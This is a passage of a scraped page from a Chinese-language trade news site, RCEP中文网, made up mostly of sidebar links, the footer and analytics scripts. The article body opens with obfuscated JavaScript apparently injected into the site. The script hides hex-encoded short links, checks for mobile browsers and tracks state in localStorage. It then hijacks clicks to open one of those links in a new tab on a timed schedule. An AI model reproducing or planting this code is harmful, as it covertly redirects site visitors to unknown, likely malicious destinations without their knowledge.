_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/04/07/2141.html" rel="prev"><span>上一篇</span><p>泰国加大对东部经济走廊的投资</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/04/07/2145.html" rel="next"><span>下一篇</span><p>澳大利亚央行警告称，全球经济将面临进一步的全球冲击</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/02/03/3434.html">中国银行 美元 欧元 日元 韩元 港币 英镑对人民币汇率</a>
											<span class="post-date">2月 3, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/30/3431.html">哈萨克斯坦旅行商赴贵州考察交流</a>
											<span class="post-date">1月 30, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qKUl5xK3hQqPwyx5Kc7J9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770122036652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>